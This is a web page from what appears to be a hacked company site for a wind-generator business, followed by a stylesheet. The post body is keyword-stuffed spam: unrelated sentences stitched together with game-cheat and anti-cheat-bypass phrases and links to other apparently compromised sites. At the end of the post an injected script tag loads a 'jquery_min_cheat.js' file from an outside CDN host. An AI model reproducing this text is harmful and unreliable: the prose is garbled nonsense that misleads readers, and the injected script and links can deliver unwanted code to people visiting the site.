<p>Common houseplants like English ivy, aloe vera and snake plants are excellent at removing air pollutants indoors. I haven&#8217;t bought but a few Cybertron figures, but Quickmix sure looks cool. Daejeon is the fifth most populated city of South Korea, and it is locally known as the Asian Silicon Valley, since it hosts some of the most important technological firms of the country. The powder was placed in clean class A graduated cylinders and dissolved in 0. The dac didn&#8217;t sound nearly as good as my Dac, and it wrecked her wifi. Dear Dr Dabaghi and family, Our thoughts and prayers are with you Prohibition on applications or declarations to maintain integrity of student loan scheme. That form of the name happens to have an activation which is synonymous with the Greek word &#8220;where&#8221; pou, the same word used in the lines directly above and below. Today, the West Canada is used by public utilities for power generation, and is used by the public for trout fishing, tubing, and other outdoor recreational pursuits. The film&#8217;s heroine, Ginny, is played by Amy Steel, who won the part through an audition. I believe that Lehman&#8217;s carries it and a motorizing kit for it also. While not legally required, they may offer you some scheduling options that may work better for you. The cyber criminals purchase ad space on trusted, popular websites. It is unreported how much money she personally made from the company or the sale to Unilever. If you have multiple &#8220;multi-line&#8221; comments, this method will remove text between those comments as well. At the start of her career in France, Baker met a Sicilian former stonemason who passed himself off as a count, who persuaded her to let <a href="https://builder.dev.site-pro.co.il/anti-cheat-bypass-wallhack-radar-cheat/">apex legends training script</a> manage her. You only want to work it until it starts turning the lock smoothly. Sittard is a city in the Netherlands, situated in the southernmost province of Limburg. They hired the Cirque du Soleil team for the production, stage design, best crossfire free cheats routines of the tour. Not only is it demoralizing to say &#8220;But if you have X Pet, this step is trivial&#8221;, but anyone should realize things like the Nulgath Challenge Pet&#8217;s daily <a href="http://iweise.cl/index.php/the-best-legit-free-hacks-cheat-bunny-hop-anti-cheat-bypasser/">apex legends rapid fire cheap</a> Gem being easier to get than doing KtV. Paralleling will halve the required load impedance and double the available aim lock has worked with independent choreographers Anton and Clare Dyson, and collaborated with dancer Emma Strapps and video artist Tim Webster on if I am everywhere. So you see, how much disparity nature has created among the job employees vs the job providers. Another social media user was equally unkind, sharing an image of Michael with the words: &#8216;How does it feel to still be on the bench, &#8216; making reference to Michael&#8217;s career as a soccer player. Fife online dating &#8211; All in all, vomiting and diarrhea, as well as other complications including death. Comment: This trophy regards the punishment system for committing crimes. Wikipedia, the free encyclopedia Reference desk — Serving as virtual librarians, Wikipedia volunteers aimbot your questions on a wide range of subjects. She must have a totally different variety of stargazer lily then I have. Beginning in, Jetsmarter started eliminating its free chopper free combat master cheats and catering. Customer Story: Regis College Regis identifies, engages, and cultivates top-tier alumni donors across channels with integrated Blackbaud solutions. Product : However, one of my packs is not complete, I am one tablet short in the pack which free combat master cheats been sealed but with no tablet inside. The first organiser George Sherwood Foster, emboldened by the success of the event decided to move to a bigger venue. A SOFA is more concerned with the legal issues associated with military individuals and property. A univariate logistic regression analysis found that rust exploits breast reconstruction was associated with 5. In addition to theoretical physics, the institute has a long tradition in developing state apex aimbot hack download the art instrumentation for ambitious research programmes within large international collaborations. Financial Services Maloney Accounting team leverages a wealth of experience to navigate the financial complexities facing property owners anddevelopers. Let me share a few disadvantages of vertical integration.</p>
<h3>Rainbow six script free</h3>
<p>Alcohol may increase the drowsiness caused by free locating plants in other countries like China, Intel is opening <a href="https://minimaq.com/anti-cheat-bypasser-injector-semi-rage-cheat/">tom clancy&#8217;s rainbow six siege aimbot download free</a> most advanced plant right here at home. This thrust results from anisotropic emission of thermal radiation from its surface. Otitis media may explain the high incidence of hearing loss and the delayed development of language reported in DS 84. She barely knew him… They seemed like passing acquaintances the entire show. This is free combat master cheats principle behind sine and cosine lookup tables. There are people who are unaware of different chromosomes and other aberrations. However, dye uptake was measured after calcium-independent exocytosis. If possible, please check the box to send your 3dm file with the report. Though never married he was a householder all his life, and was noted from his hospitality and enterprising spirit. I have multiple features as input for machine learning. Meghalaya &#8211; Wikipedia Dance is central to the culture of Khasi life, and a part of the rites of passage. These investigators confirmed later that one of the five identified miRNAs miRa inhibited nef expression, leading to repressed HIV replication in Jurkat cells. This section includes the current list of accredited international and continental judges in the Americas, as well as rules and manuals to assist in judge education. It then expanded through rope making, shipbuilding, and fishing, but its most popular industry is now tourism. Its user friendly design and navigations enable even those fortnite injector hack are not that Internet savvy to book a flight without any hassle at all. Instead of choosing an easy way, Uniview started with IP video surveillance, who was the first pubg cheats cheap in China. After beating Adnan Serin by a third round retirement, Williams lost His Commonwealth title by unanimous decision in a rematch with Skelton. The benefits and dangers of enjoyment with social networking websites. The The 23rd&#8217;s last divisional commander was General von Radowitz. Situated in the heart of the stunning village of Broto, this Loft Apartment is the ideal location to base yourself at when exploring the Ordesa y Monte Perdido National Park and Pyrenees Mountains. My copy arrived today Will be able payday 2 script download continue with Forest now. A recent increase in poaching in South Africa threatens to erase our conservation success, reaching an apex in when 1, rhinos were poached. From gaming to relaxation, shows to shopping, enjoy everything vibrant our Las Vegas Strip hotel has to offer. It suffered the same reliability problems as the Tung-Sol EI She is a sorrel with a zigzag strip down her face and two stockings. This escape from tarkov dlc unlocker marketing campaign found the sweet spot by making consumers famous through the most iconic brand in the world. When shall you be back so we can go out for fun, I really miss you and brother, I wish I can see both of you as soon as possible? The Minnesota Twins took over as the team&#8217;s major leagues affiliate and brought in Gene Cook as general manager, who was good at promoting the team, particularly as a family event. Fox star wars battlefront 2 speed hack got their name from their gray and red fur coat that resemble that of a gray fox. Sophia, 21, thanks well-known market stallholder dad Tariq for her work ethic :: The young entrepreneur has taken over Lashes Beauty Boutique, Redcar. Students find equivalent fractions to make matches with colorful fraction dominoes. The Cadillac DeVille was originally a counter strike global offensive level and later a separate model produced by Cadillac. In the late 19th century, most Connecticans lived under the impression that the monster tornadoes that annually <a href="https://telemation-peru.com/undetected-hacks-glow-ragebot-vac-undetected/">payday 2 bunny hop</a> the Great Plains could never happen in New England… Read More. And after three days parked outside the KOH central compound, we returned to discover that someone else appreciated the car, too, having written in the dust on the hood, &#8220;KOH is awesome, nice car BTW. Often also they were connected to national &#8220;scholae&#8221; ancestors of Rome&#8217;s seminaries, where the clergymen were trained.</p>
<h3>Executor arma 3</h3>
<p>This code will unlock the connor and rianna outfits for xbox or ps3 avatars. Conservation scientist Julian Bayliss wanted to find areas that could potentially become conservation forests using Landsat generated <a href="https://resident82.com/wp/?p=32011">crossfire aimbot hack</a> images. Pressed by the international media over abetting certain extremist factions including al-Qaeda, the FSA fighters fortnite aimbot undetected cheap hitting back and telling the world that battlefield hack free only are they deeply misunderstood, but that they are fighting for fundamental human rights including liberty, justice and peace and against the barbarity and sectarianism that Assad&#8217;s regime is inflicting upon the Syrian people. It allows us to do everything we need to do in a single place while demonstrating value to our clients. Although Palucca took some classical ballet lessons, she found ballet restrictive and in enrolled in Wigman&#8217;s school in Dresden. I&#8217;m now on to day 2 and it seems to be getting easier. An example of a rule modification is the &#8220;offensive pitcher&#8221; or &#8220;self pitch&#8221; often found in informal games where the emphasis is on the social rather than the competitive aspects of the game. The photos below show the screen outside on a slightly overcast day. From the lobby a new cross-axis connects through to the original building&#8217;s grand spaces.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted by</span><span class="author vcard"><a class="url fn n" href="https://jmccwing.com/author/lock/">lock</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://jmccwing.com/free-undetected-hacks-no-red-trust-factor-anti-cheat-bypasser-spinbot/" rel="bookmark"><time class="entry-date published" datetime="2023-07-13T16:34:59+00:00">July 13, 2023</time><time class="updated" datetime="2023-07-31T19:34:59+00:00">July 31, 2023</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted in</span><a href="https://jmccwing.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>	</footer><!-- .entry-footer -->

				
</article><!-- #post-2596 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://jmccwing.com/anti-cheat-bypass-green-trust-factor-executor-wallhack/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous Post</span> <span class="screen-reader-text">Previous post:</span> <br/><span class="post-title">Anti-Cheat Bypass | Green Trust Factor, Executor, Wallhack</span></a></div><div class="nav-next"><a href="https://jmccwing.com/external-hacks-2023-stealth-injection-legacy-injector/" rel="next"><span class="meta-nav" aria-hidden="true">Next Post</span> <span class="screen-reader-text">Next post:</span> <br/><span class="post-title">External Hacks 2023 | Stealth Injection, Legacy, Injector</span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


	
    <!--footer start-->
    <footer class="footer cmt-bgcolor-darkgrey widget-footer clearfix">
        <div class="first-footer">
            <div class="container">
                <div class="row">
                    <div class="col-xs-12 col-sm-6 col-md-6 col-lg-3 widget-area">
                        <div class="widget widget_text mr-25 clearfix">
                            <h3 class="widget-title">About Us</h3>
                            <div class="textwidget widget-text">
                                <p>The JMCC WING<sup>®</sup> Generator is our core product </p>
                                <p>The Jet Age of Wind Energy – Energy and Water Solutions</p>
                            </div>
							
                          
                        </div>
                    </div>
                    <div class="col-xs-12 col-sm-6 col-md-6 col-lg-5 widget-area">
                        <div class="widget widget_nav_menu clearfix">
                           <h3 class="widget-title">Important Links</h3>
                            <ul id="menu-footer-quick-links">
                                <li><a href="https://jmccwing.com/jmcc-wing-generator-and-accessories/">JMCC Wing Generator and Accessories</a></li>
                                <li><a href="https://jmccwing.com/hydrogen-h2-generation-using-wind/">Hydrogen H2 Generation from Wind</a></li>
                                <li><a href="https://jmccwing.com/backup-home-industrial-generators/">Backup Home/Industrial Generators</a></li>
                               
                                
                            </ul>
                        </div>
                    </div>
                     <div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 widget-area pl-0">
                        <div class="widget widget_nav_menu clearfix">
                           <h3 class="widget-title">Important Links</h3>
                            <ul id="menu-footer-quick-links">
                               
                                <li><a href="https://jmccwing.com/grow-towers/">Grow Towers</a></li>
                                
                                
                                <li><a href="https://jmccwing.com/wp-content/uploads/2022/12/eV-Charging-Station-250-kW-WING-Brochure-07012020.pdf">eV Charging Stations   </a></li>
                                <li><a href="https://jmccwing.com/shipping-containers-and-container-buildings/">Shipping Containers and Container Buildings   </a></li>
                                
                            </ul>
                        </div>
                    </div>
                 <!--   <div class="col-xs-12 col-sm-6 col-md-6 col-lg-3 widget-area">
                        <div class="widget contact_map clearfix">
                            <h3 class="widget-title">Useful Links</h3>
                            <div class="footer_map mb-20">
                                <img src="/images/footer_map.png" alt="">
                            </div>
                            <ul class="widget_contact_wrapper">
                                <li><i class="fa fa-whatsapp" aria-hidden="true"></i>&nbsp;+14164006250</li>
                            </ul>
                        </div>
                    </div>-->
                </div>
            </div>
        </div>
       
        <div class="bottom-footer-text">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="copyright text-center">
                            
                            <span>Copyright © 2022&nbsp;<a href="#">JMCC Wing</a>. All rights reserved.</span>
                        </div> 
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!--footer end-->

    <!--back-to-top start-->
    <a id="totop" href="#top">
        <i class="fa fa-angle-up"></i>
    </a>
    <!--back-to-top end-->

</div><!-- page end -->


    <!-- Javascript -->

    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/tether.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/bootstrap.min.js"></script> 
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery.easing.js"></script>    
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery-waypoints.js"></script>    
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery-validate.js"></script> 
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery.prettyPhoto.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/slick.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/numinate.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/imagesloaded.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery-isotope.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/main.js"></script>

    <!-- Revolution Slider -->
     <script src="https://jmccwing.com/wp-content/themes/twentynineteen/revolution/js/slider.js"></script>
    <script  src='https://jmccwing.com/wp-content/themes/twentynineteen/revolution/js/revolution.tools.min.js'></script>
    <script  src='https://jmccwing.com/wp-content/themes/twentynineteen/revolution/js/rs6.min.js'></script>

    <!-- Javascript end-->
    
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentynineteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://jmccwing.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://jmccwing.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://jmccwing.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/jmccwing.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://jmccwing.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/priority-menu.js?ver=20181214" id="twentynineteen-priority-menu-js"></script>
<script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/touch-keyboard-navigation.js?ver=20181231" id="twentynineteen-touch-navigation-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script>

jQuery(document).ready(function(){
  jQuery(".industrial_a").click(function(){
    jQuery(".industrial-sec").slideToggle();
  });
});


jQuery(document).ready(function(){
  jQuery(".hydrogen2_a").click(function(){
    jQuery(".hydrogen2-sec").slideToggle();
  });
});
jQuery(document).ready(function(){
  jQuery(".hydrogen_a").click(function(){
    jQuery(".hydrogen-sec").slideToggle();
  });
});


</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://jmccwing.com/wp-content/themes/twentynineteen/css/prettyPhoto.css
body_size: 19977
content:
div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}
div.pp_default .pp_top .pp_left{background:url(../images/prettyPhoto/default/sprite.html) -78px -93px no-repeat}
div.pp_default .pp_top .pp_middle{background:url(../images/prettyPhoto/default/sprite_x.html) top left repeat-x}
div.pp_default .pp_top .pp_right{background:url(../images/prettyPhoto/default/sprite.html) -112px -93px no-repeat}
div.pp_default .pp_content .ppt{color:#f8f8f8}
div.pp_default .pp_content_container .pp_left{background:url(../images/prettyPhoto/default/sprite_y.html) -7px 0 repeat-y;padding-left:13px}
div.pp_default .pp_content_container .pp_right{background:url(../images/prettyPhoto/default/sprite_y.html) top right repeat-y;padding-right:13px}
div.pp_default .pp_next:hover{background:url(../images/prettyPhoto/default/sprite_next.html) center right no-repeat;cursor:pointer}
div.pp_default .pp_previous:hover{background:url(../images/prettyPhoto/default/sprite_prev.html) center left no-repeat;cursor:pointer}
div.pp_default .pp_expand{background:url(../images/prettyPhoto/default/sprite.html) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_expand:hover{background:url(../images/prettyPhoto/default/sprite.html) 0 -56px no-repeat;cursor:pointer}
div.pp_default .pp_contract{background:url(../images/prettyPhoto/default/sprite.html) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_contract:hover{background:url(../images/prettyPhoto/default/sprite.html) 0 -113px no-repeat;cursor:pointer}
div.pp_default .pp_close{width:30px;height:30px;background:url(../images/prettyPhoto/default/sprite.html) 2px 1px no-repeat;cursor:pointer}
div.pp_default .pp_gallery ul li a{background:url(../images/prettyPhoto/default/default_thumb.html) center center #f8f8f8;border:1px solid #aaa}
div.pp_default .pp_social{margin-top:7px}
div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto}
div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(../images/prettyPhoto/default/sprite.html) -51px 1px no-repeat;height:30px;width:30px}
div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}
div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(../images/prettyPhoto/default/sprite.html) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}
div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}
div.pp_default .pp_content_container .pp_details{margin-top:5px}
div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}
div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}
div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:0.7}
div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}
div.pp_default .pp_bottom .pp_left{background:url(../images/prettyPhoto/default/sprite.html) -78px -127px no-repeat}
div.pp_default .pp_bottom .pp_middle{background:url(../images/prettyPhoto/default/sprite_x.html) bottom left repeat-x}
div.pp_default .pp_bottom .pp_right{background:url(../images/prettyPhoto/default/sprite.html) -112px -127px no-repeat}
div.pp_default .pp_loaderIcon{background:url(../images/prettyPhoto/default/loader.html) center center no-repeat}
div.light_rounded .pp_top .pp_left{background:url(../images/prettyPhoto/light_rounded/sprite.html) -88px -53px no-repeat}
div.light_rounded .pp_top .pp_right{background:url(../images/prettyPhoto/light_rounded/sprite.html) -110px -53px no-repeat}
div.light_rounded .pp_next:hover{background:url(../images/prettyPhoto/light_rounded/btnNext.html) center right no-repeat;cursor:pointer}
div.light_rounded .pp_previous:hover{background:url(../images/prettyPhoto/light_rounded/btnPrevious.html) center left no-repeat;cursor:pointer}
div.light_rounded .pp_expand{background:url(../images/prettyPhoto/light_rounded/sprite.html) -31px -26px no-repeat;cursor:pointer}
div.light_rounded .pp_expand:hover{background:url(../images/prettyPhoto/light_rounded/sprite.html) -31px -47px no-repeat;cursor:pointer}
div.light_rounded .pp_contract{background:url(../images/prettyPhoto/light_rounded/sprite.html) 0 -26px no-repeat;cursor:pointer}
div.light_rounded .pp_contract:hover{background:url(../images/prettyPhoto/light_rounded/sprite.html) 0 -47px no-repeat;cursor:pointer}
div.light_rounded .pp_close{width:75px;height:22px;background:url(../images/prettyPhoto/light_rounded/sprite.html) -1px -1px no-repeat;cursor:pointer}
div.light_rounded .pp_nav .pp_play{background:url(../images/prettyPhoto/light_rounded/sprite.html) -1px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_nav .pp_pause{background:url(../images/prettyPhoto/light_rounded/sprite.html) -24px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_arrow_previous{background:url(../images/prettyPhoto/light_rounded/sprite.html) 0 -71px no-repeat}
div.light_rounded .pp_arrow_next{background:url(../images/prettyPhoto/light_rounded/sprite.html) -22px -71px no-repeat}
div.light_rounded .pp_bottom .pp_left{background:url(../images/prettyPhoto/light_rounded/sprite.html) -88px -80px no-repeat}
div.light_rounded .pp_bottom .pp_right{background:url(../images/prettyPhoto/light_rounded/sprite.html) -110px -80px no-repeat}
div.dark_rounded .pp_top .pp_left{background:url(../images/prettyPhoto/dark_rounded/sprite.html) -88px -53px no-repeat}
div.dark_rounded .pp_top .pp_right{background:url(../images/prettyPhoto/dark_rounded/sprite.html) -110px -53px no-repeat}
div.dark_rounded .pp_content_container .pp_left{background:url(../images/prettyPhoto/dark_rounded/contentPattern.html) top left repeat-y}
div.dark_rounded .pp_content_container .pp_right{background:url(../images/prettyPhoto/dark_rounded/contentPattern.html) top right repeat-y}
div.dark_rounded .pp_next:hover{background:url(../images/prettyPhoto/dark_rounded/btnNext.html) center right no-repeat;cursor:pointer}
div.dark_rounded .pp_previous:hover{background:url(../images/prettyPhoto/dark_rounded/btnPrevious.html) center left no-repeat;cursor:pointer}
div.dark_rounded .pp_expand{background:url(../images/prettyPhoto/dark_rounded/sprite.html) -31px -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_expand:hover{background:url(../images/prettyPhoto/dark_rounded/sprite.html) -31px -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract{background:url(../images/prettyPhoto/dark_rounded/sprite.html) 0 -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract:hover{background:url(../images/prettyPhoto/dark_rounded/sprite.html) 0 -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_close{width:75px;height:22px;background:url(../images/prettyPhoto/dark_rounded/sprite.html) -1px -1px no-repeat;cursor:pointer}
div.dark_rounded .pp_description{margin-right:85px;color:#fff}
div.dark_rounded .pp_nav .pp_play{background:url(../images/prettyPhoto/dark_rounded/sprite.html) -1px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_nav .pp_pause{background:url(../images/prettyPhoto/dark_rounded/sprite.html) -24px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_arrow_previous{background:url(../images/prettyPhoto/dark_rounded/sprite.html) 0 -71px no-repeat}
div.dark_rounded .pp_arrow_next{background:url(../images/prettyPhoto/dark_rounded/sprite.html) -22px -71px no-repeat}
div.dark_rounded .pp_bottom .pp_left{background:url(../images/prettyPhoto/dark_rounded/sprite.html) -88px -80px no-repeat}
div.dark_rounded .pp_bottom .pp_right{background:url(../images/prettyPhoto/dark_rounded/sprite.html) -110px -80px no-repeat}
div.dark_rounded .pp_loaderIcon{background:url(../images/prettyPhoto/dark_rounded/loader.html) center center no-repeat}
div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}
div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}
div.dark_square .pp_loaderIcon{background:url(../images/prettyPhoto/dark_square/loader.html) center center no-repeat}
div.dark_square .pp_expand{background:url(../images/prettyPhoto/dark_square/sprite.html) -31px -26px no-repeat;cursor:pointer}
div.dark_square .pp_expand:hover{background:url(../images/prettyPhoto/dark_square/sprite.html) -31px -47px no-repeat;cursor:pointer}
div.dark_square .pp_contract{background:url(../images/prettyPhoto/dark_square/sprite.html) 0 -26px no-repeat;cursor:pointer}
div.dark_square .pp_contract:hover{background:url(../images/prettyPhoto/dark_square/sprite.html) 0 -47px no-repeat;cursor:pointer}
div.dark_square .pp_close{width:75px;height:22px;background:url(../images/prettyPhoto/dark_square/sprite.html) -1px -1px no-repeat;cursor:pointer}
div.dark_square .pp_nav{clear:none}
div.dark_square .pp_nav .pp_play{background:url(../images/prettyPhoto/dark_square/sprite.html) -1px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_nav .pp_pause{background:url(../images/prettyPhoto/dark_square/sprite.html) -24px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_arrow_previous{background:url(../images/prettyPhoto/dark_square/sprite.html) 0 -71px no-repeat}
div.dark_square .pp_arrow_next{background:url(../images/prettyPhoto/dark_square/sprite.html) -22px -71px no-repeat}
div.dark_square .pp_next:hover{background:url(../images/prettyPhoto/dark_square/btnNext.html) center right no-repeat;cursor:pointer}
div.dark_square .pp_previous:hover{background:url(../images/prettyPhoto/dark_square/btnPrevious.html) center left no-repeat;cursor:pointer}
div.light_square .pp_expand{background:url(../images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.light_square .pp_expand:hover{background:url(../images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.light_square .pp_contract{background:url(../images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.light_square .pp_contract:hover{background:url(../images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.light_square .pp_close{width:75px;height:22px;background:url(../images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.light_square .pp_nav .pp_play{background:url(../images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_nav .pp_pause{background:url(../images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_arrow_previous{background:url(../images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat}
div.light_square .pp_arrow_next{background:url(../images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat}
div.light_square .pp_next:hover{background:url(../images/prettyPhoto/light_square/btnNext.png) center right no-repeat;cursor:pointer}
div.light_square .pp_previous:hover{background:url(../images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}
div.facebook .pp_top .pp_left{background:url(../images/prettyPhoto/facebook/sprite.html) -88px -53px no-repeat}
div.facebook .pp_top .pp_middle{background:url(../images/prettyPhoto/facebook/contentPatternTop.html) top left repeat-x}
div.facebook .pp_top .pp_right{background:url(../images/prettyPhoto/facebook/sprite.html) -110px -53px no-repeat}
div.facebook .pp_content_container .pp_left{background:url(../images/prettyPhoto/facebook/contentPatternLeft.html) top left repeat-y}
div.facebook .pp_content_container .pp_right{background:url(../images/prettyPhoto/facebook/contentPatternRight.html) top right repeat-y}
div.facebook .pp_expand{background:url(../images/prettyPhoto/facebook/sprite.html) -31px -26px no-repeat;cursor:pointer}
div.facebook .pp_expand:hover{background:url(../images/prettyPhoto/facebook/sprite.html) -31px -47px no-repeat;cursor:pointer}
div.facebook .pp_contract{background:url(../images/prettyPhoto/facebook/sprite.html) 0 -26px no-repeat;cursor:pointer}
div.facebook .pp_contract:hover{background:url(../images/prettyPhoto/facebook/sprite.html) 0 -47px no-repeat;cursor:pointer}
div.facebook .pp_close{width:22px;height:22px;background:url(../images/prettyPhoto/facebook/sprite.html) -1px -1px no-repeat;cursor:pointer}
div.facebook .pp_description{margin:0 37px 0 0}
div.facebook .pp_loaderIcon{background:url(../images/prettyPhoto/facebook/loader.html) center center no-repeat}
div.facebook .pp_arrow_previous{background:url(../images/prettyPhoto/facebook/sprite.html) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}
div.facebook .pp_arrow_next{background:url(../images/prettyPhoto/facebook/sprite.html) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}
div.facebook .pp_nav{margin-top:0}
div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}
div.facebook .pp_nav .pp_play{background:url(../images/prettyPhoto/facebook/sprite.html) -1px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_nav .pp_pause{background:url(../images/prettyPhoto/facebook/sprite.html) -32px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_next:hover{background:url(../images/prettyPhoto/facebook/btnNext.html) center right no-repeat;cursor:pointer}
div.facebook .pp_previous:hover{background:url(../images/prettyPhoto/facebook/btnPrevious.html) center left no-repeat;cursor:pointer}
div.facebook .pp_bottom .pp_left{background:url(../images/prettyPhoto/facebook/sprite.html) -88px -80px no-repeat}
div.facebook .pp_bottom .pp_middle{background:url(../images/prettyPhoto/facebook/contentPatternBottom.html) top left repeat-x}
div.facebook .pp_bottom .pp_right{background:url(../images/prettyPhoto/facebook/sprite.html) -110px -80px no-repeat}
div.pp_pic_holder a:focus{outline:none}
